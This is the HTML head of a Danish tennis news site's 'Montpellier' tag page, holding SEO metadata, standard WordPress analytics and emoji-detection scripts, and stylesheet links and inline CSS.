

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/montpellier/
body_size: 29778
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Montpellier-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/montpellier/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/montpellier/","url":"https://www.tennisavisen.dk/tag/montpellier/","name":"Montpellier-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/montpellier/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/montpellier/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/tennis-363666_640.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/montpellier/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/montpellier/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/tennis-363666_640.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/tennis-363666_640.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/montpellier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Montpellier"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Montpellier-tag-feed" href="https://www.tennisavisen.dk/tag/montpellier/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/montpellier\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
